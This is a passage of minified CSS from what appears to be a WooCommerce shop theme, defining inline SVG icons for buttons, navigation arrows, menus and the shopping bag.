18 2 C 16.35499 2 15 3.3549904 15 5 C 15 5.1909529 15.021791 5.3771224 15.056641 5.5585938 L 7.921875 9.7207031 C 7.3985399 9.2778539 6.7320771 9 6 9 C 4.3549904 9 3 10.35499 3 12 C 3 13.64501 4.3549904 15 6 15 C 6.7320771 15 7.3985399 14.722146 7.921875 14.279297 L 15.056641 18.439453 C 15.021555 18.621514 15 18.808386 15 19 C 15 20.64501 16.35499 22 18 22 C 19.64501 22 21 20.64501 21 19 C 21 17.35499 19.64501 16 18 16 C 17.26748 16 16.601593 16.279328 16.078125 16.722656 L 8.9433594 12.558594 C 8.9782095 12.377122 9 12.190953 9 12 C 9 11.809047 8.9782095 11.622878 8.9433594 11.441406 L 16.078125 7.2792969 C 16.60146 7.7221461 17.267923 8 18 8 C 19.64501 8 21 6.6450096 21 5 C 21 3.3549904 19.64501 2 18 2 z M 18 4 C 18.564129 4 19 4.4358706 19 5 C 19 5.5641294 18.564129 6 18 6 C 17.435871 6 17 5.5641294 17 5 C 17 4.4358706 17.435871 4 18 4 z M 6 11 C 6.5641294 11 7 11.435871 7 12 C 7 12.564129 6.5641294 13 6 13 C 5.4358706 13 5 12.564129 5 12 C 5 11.435871 5.4358706 11 6 11 z M 18 18 C 18.564129 18 19 18.435871 19 19 C 19 19.564129 18.564129 20 18 20 C 17.435871 20 17 19.564129 17 19 C 17 18.435871 17.435871 18 18 18 z'></path></svg>")}.trigger-footer-widget-icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='34' height='34' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 11 3 C 10.448 3 10 3.448 10 4 L 10 6 C 10 6.552 10.448 7 11 7 L 13 7 C 13.552 7 14 6.552 14 6 L 14 4 C 14 3.448 13.552 3 13 3 L 11 3 z M 11 10 C 10.448 10 10 10.448 10 11 L 10 13 C 10 13.552 10.448 14 11 14 L 13 14 C 13.552 14 14 13.552 14 13 L 14 11 C 14 10.448 13.552 10 13 10 L 11 10 z M 11 17 C 10.448 17 10 17.448 10 18 L 10 20 C 10 20.552 10.448 21 11 21 L 13 21 C 13.552 21 14 20.552 14 20 L 14 18 C 14 17.448 13.552 17 13 17 L 11 17 z'></path></svg>")}.trigger-footer-widget-icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='34' height='34' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 11 3 C 10.448 3 10 3.448 10 4 L 10 6 C 10 6.552 10.448 7 11 7 L 13 7 C 13.552 7 14 6.552 14 6 L 14 4 C 14 3.448 13.552 3 13 3 L 11 3 z M 11 10 C 10.448 10 10 10.448 10 11 L 10 13 C 10 13.552 10.448 14 11 14 L 13 14 C 13.552 14 14 13.552 14 13 L 14 11 C 14 10.448 13.552 10 13 10 L 11 10 z M 11 17 C 10.448 17 10 17.448 10 18 L 10 20 C 10 20.552 10.448 21 11 21 L 13 21 C 13.552 21 14 20.552 14 20 L 14 18 C 14 17.448 13.552 17 13 17 L 11 17 z'></path></svg>")}.wp-block-getbowtied-vertical-slider .product div.quantity .minus{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(34,34,34)'><path d='M 3 11 L 3 13 L 21 13 L 21 11 L 3 11 z'></path></svg>")}.wp-block-getbowtied-vertical-slider .product div.quantity .plus{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(34,34,34)'><path d='M 11 3 L 11 11 L 3 11 L 3 13 L 11 13 L 11 21 L 13 21 L 13 13 L 21 13 L 21 11 L 13 11 L 13 3 L 11 3 z'></path></svg>")}.woocommerce div.quantity .minus{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 3 11 L 3 13 L 21 13 L 21 11 L 3 11 z'></path></svg>")}.woocommerce div.quantity .plus{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 11 3 L 11 11 L 3 11 L 3 13 L 11 13 L 11 21 L 13 21 L 13 13 L 21 13 L 21 11 L 13 11 L 13 3 L 11 3 z'></path></svg>")}.woocommerce a.remove{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}.woocommerce a.remove:hover{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}#site-footer .woocommerce a.remove{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}#site-footer .woocommerce a.remove:hover{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}.woocommerce-store-notice a.woocommerce-store-notice__dismiss-link:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}.product-nav-previous a{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(34,34,34)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.pswp.pswp--open .pswp__button.pswp__button--arrow--left{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>") !important}.product-nav-next a{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(34,34,34)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.pswp.pswp--open .pswp__button.pswp__button--arrow--right{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>") !important}.single .post-navigation .previous-post-nav .nav-post-title:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.single .post-navigation .next-post-nav .nav-post-title:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.single .post-navigation .previous-post-nav:hover .nav-post-title:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.single .post-navigation .next-post-nav:hover .nav-post-title:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.comment .comment-reply a:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.2929688 2.2929688 L 2.5859375 7 L 7.2929688 11.707031 L 8.7070312 10.292969 L 6.4140625 8 L 15 8 C 17.220375 8 19 9.7796254 19 12 L 19 21 L 21 21 L 21 12 C 21 8.6983746 18.301625 6 15 6 L 6.4140625 6 L 8.7070312 3.7070312 L 7.2929688 2.2929688 z'></path></svg>")}.comment .comment-reply a:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 7.2929688 2.2929688 L 2.5859375 7 L 7.2929688 11.707031 L 8.7070312 10.292969 L 6.4140625 8 L 15 8 C 17.220375 8 19 9.7796254 19 12 L 19 21 L 21 21 L 21 12 C 21 8.6983746 18.301625 6 15 6 L 6.4140625 6 L 8.7070312 3.7070312 L 7.2929688 2.2929688 z'></path></svg>")}.comment span.comment-edit-link a:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 18.414062 2 C 18.158062 2 17.902031 2.0979687 17.707031 2.2929688 L 5 15 C 5 15 6.005 15.005 6.5 15.5 C 6.995 15.995 6.984375 16.984375 6.984375 16.984375 C 6.984375 16.984375 8.003 17.003 8.5 17.5 C 8.997 17.997 9 19 9 19 L 21.707031 6.2929688 C 22.098031 5.9019687 22.098031 5.2689063 21.707031 4.8789062 L 19.121094 2.2929688 C 18.926094 2.0979688 18.670063 2 18.414062 2 z M 18.414062 4.4140625 L 19.585938 5.5859375 L 18.537109 6.6347656 L 17.365234 5.4628906 L 18.414062 4.4140625 z M 15.951172 6.8769531 L 17.123047 8.0488281 L 9.4609375 15.710938 C 9.2099375 15.538938 8.9455469 15.408594 8.6855469 15.308594 C 8.5875469 15.050594 8.4590625 14.789063 8.2890625 14.539062 L 15.951172 6.8769531 z M 3.6699219 17 L 3 21 L 7 20.330078 L 3.6699219 17 z'></path></svg>")}.comment span.comment-edit-link a:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 18.414062 2 C 18.158062 2 17.902031 2.0979687 17.707031 2.2929688 L 5 15 C 5 15 6.005 15.005 6.5 15.5 C 6.995 15.995 6.984375 16.984375 6.984375 16.984375 C 6.984375 16.984375 8.003 17.003 8.5 17.5 C 8.997 17.997 9 19 9 19 L 21.707031 6.2929688 C 22.098031 5.9019687 22.098031 5.2689063 21.707031 4.8789062 L 19.121094 2.2929688 C 18.926094 2.0979688 18.670063 2 18.414062 2 z M 18.414062 4.4140625 L 19.585938 5.5859375 L 18.537109 6.6347656 L 17.365234 5.4628906 L 18.414062 4.4140625 z M 15.951172 6.8769531 L 17.123047 8.0488281 L 9.4609375 15.710938 C 9.2099375 15.538938 8.9455469 15.408594 8.6855469 15.308594 C 8.5875469 15.050594 8.4590625 14.789063 8.2890625 14.539062 L 15.951172 6.8769531 z M 3.6699219 17 L 3 21 L 7 20.330078 L 3.6699219 17 z'></path></svg>")}.filters_button:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.filters_button:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.woocommerce-checkout .woocommerce-info:before, .woocommerce-checkout.woocommerce-page .woocommerce-info:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(34,34,34)'><path d='M 12 2 C 6.4889971 2 2 6.4889971 2 12 C 2 17.511003 6.4889971 22 12 22 C 17.511003 22 22 17.511003 22 12 C 22 6.4889971 17.511003 2 12 2 z M 12 4 C 16.430123 4 20 7.5698774 20 12 C 20 16.430123 16.430123 20 12 20 C 7.5698774 20 4 16.430123 4 12 C 4 7.5698774 7.5698774 4 12 4 z M 11 7 L 11 9 L 13 9 L 13 7 L 11 7 z M 11 11 L 11 17 L 13 17 L 13 11 L 11 11 z'></path></svg>")}.woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button:hover, .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button:focus{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.widget .recentcomments:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(34,34,34)'><path d='M 4.0019531 3 C 2.9088903 3 2.0019531 3.9069372 2.0019531 5 L 2.0019531 17 C 2.0019531 18.093063 2.9088903 19 4.0019531 19 L 18.001953 19 L 22.001953 23 L 21.990234 4.9980469 C 21.990235 3.9049841 21.082089 3 19.990234 3 L 4.0019531 3 z M 4.0019531 5 L 19.990234 5 L 19.998047 18.167969 L 18.830078 17 L 4.0019531 17 L 4.0019531 5 z M 7 8 L 7 10 L 17 10 L 17 8 L 7 8 z M 7 12 L 7 14 L 14 14 L 14 12 L 7 12 z'></path></svg>")}#site-footer .widget .recentcomments:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 4.0019531 3 C 2.9088903 3 2.0019531 3.9069372 2.0019531 5 L 2.0019531 17 C 2.0019531 18.093063 2.9088903 19 4.0019531 19 L 18.001953 19 L 22.001953 23 L 21.990234 4.9980469 C 21.990235 3.9049841 21.082089 3 19.990234 3 L 4.0019531 3 z M 4.0019531 5 L 19.990234 5 L 19.998047 18.167969 L 18.830078 17 L 4.0019531 17 L 4.0019531 5 z M 7 8 L 7 10 L 17 10 L 17 8 L 7 8 z M 7 12 L 7 14 L 14 14 L 14 12 L 7 12 z'></path></svg>")}select, .content-area .select2-selection__arrow:before, .content-area .select2-container .select2-choice .select2-arrow:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.catalog-page .woocommerce-ordering:hover .select2-selection__arrow:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.catalog-page .woocommerce-ordering .select2-selection__arrow:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.language-and-currency .select2-selection__arrow:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.transparent_header.transparency_light #site-navigation.main-navigation > ul > li.menu-item-has-children > a:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.top-headers-wrapper.site-header-sticky.sticky #site-navigation.main-navigation > ul > li.menu-item-has-children > a:not(:hover):after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>") !important}.top-headers-wrapper.site-header-sticky.sticky #site-navigation.main-navigation > ul > li.menu-item-has-children > a:hover:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>") !important}.transparent_header.transparency_dark #site-navigation.main-navigation > ul > li.menu-item-has-children > a:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}#site-navigation.main-navigation > ul > li.menu-item-has-children > a:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}#page:not(.transparent_header) #site-navigation.main-navigation > ul > li.menu-item-has-children > a:hover:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.main-navigation ul li a:after{height:16px;width:16px}#site-navigation-top-bar.main-navigation > ul > li.menu-item-has-children > a:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}#site-navigation-top-bar.main-navigation > ul > li.menu-item-has-children > a:hover:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 7.4296875 9.5 L 5.9296875 11 L 12 17.070312 L 18.070312 11 L 16.570312 9.5 L 12 14.070312 L 7.4296875 9.5 z'></path></svg>")}.transparent_header.transparency_light .mobile-menu-button span.mobile-menu-text{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.transparent_header.transparency_dark .mobile-menu-button span.mobile-menu-text{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.transparent_header.transparency_light .mobile-menu-button:hover span.mobile-menu-text, .transparent_header.transparency_dark .mobile-menu-button:hover span.mobile-menu-text{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.mobile-menu-button span.mobile-menu-text{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.mobile-menu-button a:hover span.mobile-menu-text{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 2 5 L 2 7 L 22 7 L 22 5 L 2 5 z M 2 11 L 2 13 L 22 13 L 22 11 L 2 11 z M 2 17 L 2 19 L 22 19 L 22 17 L 2 17 z'></path></svg>")}.transparent_header.transparency_light .site-tools ul li.shopping-bag-button .shopping_cart_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 10 2 C 8.897 2 8 2.897 8 4 L 8 6 L 3 6 L 3 19 C 3 20.103 3.897 21 5 21 L 19 21 C 20.103 21 21 20.103 21 19 L 21 6 L 16 6 L 16 4 C 16 2.897 15.103 2 14 2 L 10 2 z M 10 4 L 14 4 L 14 6 L 10 6 L 10 4 z M 5 8 L 19 8 L 19.001953 19 L 5 19 L 5 8 z M 9 10 C 8.448 10 8 10.448 8 11 C 8 11.552 8.448 12 9 12 C 9.552 12 10 11.552 10 11 C 10 10.448 9.552 10 9 10 z M 15 10 C 14.448 10 14 10.448 14 11 C 14 11.552 14.448 12 15 12 C 15.552 12 16 11.552 16 11 C 16 10.448 15.552 10 15 10 z'></path></svg>")}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.shopping-bag-button:not(:hover) .shopping_cart_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 10 2 C 8.897 2 8 2.897 8 4 L 8 6 L 3 6 L 3 19 C 3 20.103 3.897 21 5 21 L 19 21 C 20.103 21 21 20.103 21 19 L 21 6 L 16 6 L 16 4 C 16 2.897 15.103 2 14 2 L 10 2 z M 10 4 L 14 4 L 14 6 L 10 6 L 10 4 z M 5 8 L 19 8 L 19.001953 19 L 5 19 L 5 8 z M 9 10 C 8.448 10 8 10.448 8 11 C 8 11.552 8.448 12 9 12 C 9.552 12 10 11.552 10 11 C 10 10.448 9.552 10 9 10 z M 15 10 C 14.448 10 14 10.448 14 11 C 14 11.552 14.448 12 15 12 C 15.552 12 16 11.552 16 11 C 16 10.448 15.552 10 15 10 z'></path></svg>") !important}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.shopping-bag-button:hover .shopping_cart_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 10 2 C 8.897 2 8 2.897 8 4 L 8 6 L 3 6 L 3 19 C 3 20.103 3.897 21 5 21 L 19 21 C 20.103 21 21 20.103 21 19 L 21 6 L 16 6 L 16 4 C 16 2.897 15.103 2 14 2 L 10 2 z M 10 4 L 14 4 L 14 6 L 10 6 L 10 4 z M 5 8 L 19 8 L 19.001953 19 L 5 19 L 5 8 z M 9 10 C 8.448 10 8 10.448 8 11 C 8 11.552 8.448 12 9 12 C 9.552 12 10 11.552 10 11 C 10 10.448 9.552 10 9 10 z M 15 10 C 14.448 10 14 10.448 14 11 C 14 11.552 14.448 12 15 12 C 15.552 12 16 11.552 16 11 C 16 10.448 15.552 10 15 10 z'></path></svg>") !important}.transparent_header.transparency_dark .site-tools ul li.shopping-bag-button .shopping_cart_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 2 C 8.897 2 8 2.897 8 4 L 8 6 L 3 6 L 3 19 C 3 20.103 3.897 21 5 21 L 19 21 C 20.103 21 21 20.103 21 19 L 21 6 L 16 6 L 16 4 C 16 2.897 15.103 2 14 2 L 10 2 z M 10 4 L 14 4 L 14 6 L 10 6 L 10 4 z M 5 8 L 19 8 L 19.001953 19 L 5 19 L 5 8 z M 9 10 C 8.448 10 8 10.448 8 11 C 8 11.552 8.448 12 9 12 C 9.552 12 10 11.552 10 11 C 10 10.448 9.552 10 9 10 z M 15 10 C 14.448 10 14 10.448 14 11 C 14 11.552 14.448 12 15 12 C 15.552 12 16 11.552 16 11 C 16 10.448 15.552 10 15 10 z'></path></svg>")}.site-tools ul li.shopping-bag-button .shopping_cart_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 10 2 C 8.897 2 8 2.897 8 4 L 8 6 L 3 6 L 3 19 C 3 20.103 3.897 21 5 21 L 19 21 C 20.103 21 21 20.103 21 19 L 21 6 L 16 6 L 16 4 C 16 2.897 15.103 2 14 2 L 10 2 z M 10 4 L 14 4 L 14 6 L 10 6 L 10 4 z M 5 8 L 19 8 L 19.001953 19 L 5 19 L 5 8 z M 9 10 C 8.448 10 8 10.448 8 11 C 8 11.552 8.448 12 9 12 C 9.552 12 10 11.552 10 11 C 10 10.448 9.552 10 9 10 z M 15 10 C 14.448 10 14 10.448 14 11 C 14 11.552 14.448 12 15 12 C 15.552 12 16 11.552 16 11 C 16 10.448 15.552 10 15 10 z'></path></svg>")}.site-tools ul li.shopping-bag-button:hover .shopping_cart_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 10 2 C 8.897 2 8 2.897 8 4 L 8 